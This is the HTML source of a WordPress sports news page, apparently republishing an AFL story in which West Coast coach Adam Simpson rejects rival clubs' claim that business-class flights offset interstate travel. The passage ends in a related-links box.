

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/05/16/afl-news-simpson-hits-back-at-rivals-odd-business-class-plane-claim-suburban-footy-team-stood-down-in-sexism-furore/
body_size: 17292
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>AFL News: Simpson hits back at rivals’ odd ‘business class’ plane claim, suburban footy team stood down in sexism furore &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; AFL News: Simpson hits back at rivals’ odd ‘business class’ plane claim, suburban footy team stood down in sexism furore Comments Feed" href="https://provestar.com/2024/05/16/afl-news-simpson-hits-back-at-rivals-odd-business-class-plane-claim-suburban-footy-team-stood-down-in-sexism-furore/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/9912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/05/16/afl-news-simpson-hits-back-at-rivals-odd-business-class-plane-claim-suburban-footy-team-stood-down-in-sexism-furore/" />
<link rel='shortlink' href='https://provestar.com/?p=9912' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F05%2F16%2Fafl-news-simpson-hits-back-at-rivals-odd-business-class-plane-claim-suburban-footy-team-stood-down-in-sexism-furore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F05%2F16%2Fafl-news-simpson-hits-back-at-rivals-odd-business-class-plane-claim-suburban-footy-team-stood-down-in-sexism-furore%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-9912 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-9912" class="inner-service post-9912 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">AFL News: Simpson hits back at rivals’ odd ‘business class’ plane claim, suburban footy team stood down in sexism furore</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-05-16</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="2000" height="1366" src="https://provestar.com/wp-content/uploads/2024/05/Adam-Simpson-West-Coast-Eagles-xGb7hL.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2024/05/Adam-Simpson-West-Coast-Eagles-xGb7hL.jpeg 2000w, https://provestar.com/wp-content/uploads/2024/05/Adam-Simpson-West-Coast-Eagles-xGb7hL-300x205.jpeg 300w, https://provestar.com/wp-content/uploads/2024/05/Adam-Simpson-West-Coast-Eagles-xGb7hL-1024x699.jpeg 1024w, https://provestar.com/wp-content/uploads/2024/05/Adam-Simpson-West-Coast-Eagles-xGb7hL-768x525.jpeg 768w, https://provestar.com/wp-content/uploads/2024/05/Adam-Simpson-West-Coast-Eagles-xGb7hL-1536x1049.jpeg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />  
                <div class="entry-content"><p><p>West Coast coach Adam Simpson has rubbish a bizarre claim that the Eagles and Fremantle are at ‘no disadvantage’ by having to regularly travel long distances to play matches due to being able to fly ‘business class’.</p>
<p><a href="https://www.foxsports.com.au/afl/[base64]/news-story/36c8489c0a69f0b066c5010a868f80f3" target="_blank" rel="noopener">Fox Footy’s <em>Midweek Tackle</em> reported</a> that several club figures, who remained anonymous, have complained about the two Western Australian clubs’ access to premium seats during interstate flights.</p>
<p>“Under the competitive balance review being put forward, there is a strong argument from some clubs saying they cannot have a whinge about the travel burden because they get to sit up the front of the plane,” <em>News Corp</em> journalist Sam Landsberger reported.</p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More AFL	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/17/afl-news-simpson-hits-back-at-rivals-odd-business-class-plane-claim-suburban-footy-team-stood-down-in-sexism-furore/"><br />
						AFL News: Simpson hits back at rivals&#8217; odd &#8216;business class&#8217; plane claim, suburban footy team stood down in sexism furore					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/17/with-or-without-weitering-the-saints-need-to-splurge-to-stay-relevant-heres-who-they-should-chase/"><br />
						With or without Weitering, the Saints need to splurge to stay relevant. Here&#8217;s who they should chase					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/16/footy-fix-if-theres-such-a-thing-as-a-meaningless-64-point-win-over-a-top-two-team-the-suns-just-found-it/"><br />
						Footy Fix: If there&#8217;s such a thing as a meaningless 64-point win over a top-two team&#8230; the Suns just found it					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/afl/live-score/gold-coast-suns-vs-geelong-cats-afl-live-scores-3-1351944/"><br />
						Gold Coast Suns vs Geelong Cats: AFL live scores					</a></p>
